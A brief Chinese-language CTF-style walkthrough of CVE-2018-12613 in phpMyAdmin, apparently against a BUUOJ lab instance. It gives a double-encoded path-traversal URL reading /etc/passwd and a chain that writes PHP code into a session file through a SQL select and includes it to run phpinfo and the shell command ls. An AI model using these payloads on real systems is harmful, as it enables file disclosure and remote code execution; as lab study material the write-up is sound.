(CVE-2018-12613)

环境搭建

poc



?target=db_sql.php%253f/../../../../../../../../etc/passwd

exp



这边利用包含session文件来获取

首先在SQL处执行

select '<?php phpinfo();?>';

复制下来cookie,构造payload



http://node3.buuoj.cn:27757/?target=db_sql.php%253f/../../../../../../../../tmp/sess_bb17e2919e913196389bffbc020a4cfa

在ubuntu下,session文件的存放位置为/tmp文件夹下,命名为sess_+cookie,例:

sess_bb17e2919e913196389bffbc020a4cfa

这里应该也可以执行系统命令,可以构造

select '<?php echo `ls`;?>';

按照上面的方法再来一次就可以获取到所有的目录然后进行包含。